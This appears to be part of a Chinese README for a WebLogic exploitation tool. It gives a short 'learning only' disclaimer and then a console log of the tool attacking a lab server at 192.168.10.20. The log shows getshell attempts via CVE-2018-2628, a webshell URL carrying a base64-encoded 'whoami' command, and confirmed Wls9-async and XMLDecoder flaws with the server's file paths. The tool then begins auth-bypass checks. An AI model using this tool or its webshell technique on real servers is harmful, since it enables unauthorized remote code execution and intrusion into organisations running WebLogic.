 用户滥用造成的一切后果与作者无关!
使用者请务必遵守当地法律!
本程序不得用于商业用途，仅限学习交流!
[ + ] 2025-03-26-15:55:15----目标----http://192.168.10.20:7001/开放 T3 协议 进行 Weblogic CVE_2018_2628验证
[ + ] =======================================
T3协议 识别到当前weblogic版本为-->12.1.3.0.0
开始使用-CVE_2018_2628-漏洞进行getshell
[ + ] 第一次 Getshell数据包已发送完毕
[ + ] 第二次 Getshell数据包已发送完毕
[ + ] 第三次 Getshell数据包已发送完毕
[ + ] 3次发包尝试未找到Webshell请手动访问判断：
3次发包尝试未找到Webshell请手动访问判断http://192.168.10.20:7001//bea_wls_internal/dcdab2.jsp?tom=d2hvYW1pCg==
=======================================
[ - ] 2025-03-26-15:56:02----目标----http://192.168.10.20:7001/---Weblogic10 XMLDecoder 漏洞不存在
[ - ] 2025-03-26-15:56:04----目标----http://192.168.10.20:7001/---Weblogic10 Wls9-async漏洞不存在
[ + ] 2025-03-26-15:56:05----目标----http://192.168.10.20:7001/---Weblogic12 Wls9-async 漏洞存在！！！！
当前目录路径为：C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\com.oracle.webse
ces.wls.wsat-endpoints-impl_12.1.3\8919zy/war/
[ - ] 2025-03-26-15:56:06----目标----http://192.168.10.20:7001/---Weblogic10 Wls9-async-Bypass漏洞不存在
[ - ] 2025-03-26-15:56:08----目标----http://192.168.10.20:7001/---CVE_2018_2894 漏洞不存在
[ + ] 2025-03-26-15:56:09----目标----http://192.168.10.20:7001/---Weblogic12 XMLDecoder 漏洞存在！！！！
当前目录路径为：C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\com.oracle.webse
ces.wls.wsat-endpoints-impl_12.1.3\8919zy/war/
[ + ] 开始检测 Weblogic 权限绕过相关漏洞
================================================